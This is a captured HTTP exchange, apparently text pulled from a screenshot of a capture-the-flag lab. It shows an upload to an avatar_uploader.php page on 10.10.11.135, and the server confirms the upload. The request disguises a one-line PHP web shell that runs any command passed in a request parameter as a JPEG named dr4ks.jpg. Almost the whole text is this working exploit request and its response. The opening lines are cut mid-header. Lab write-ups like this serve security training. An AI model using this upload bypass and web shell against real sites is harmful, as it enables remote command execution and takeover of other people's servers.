 Text
Text
20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=-----------------------
----290977978795149384525180​41285
Content-Length: 262
Origin: https://10.10.11.135
Connection: keep-alive
Referer: https://10.10.11.135/avatar_uploader.php
Cookie: PHPSESSID=4hl1jlvom3u1rp6molfso4hp97
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------29097797879514938452518041285
Content-Disposition: form-data; name="fileToUpload"; filename="
dr4ks.jpg"
Content-Type: image/jpeg
<?php system($_REQUEST['cmd']); ?>
-----------------------------29097797879514938452518041285--
HTTP/1.1 200 OK
Date: Fri, 23 Feb 2024 12:46:24 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 27
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file has been uploaded.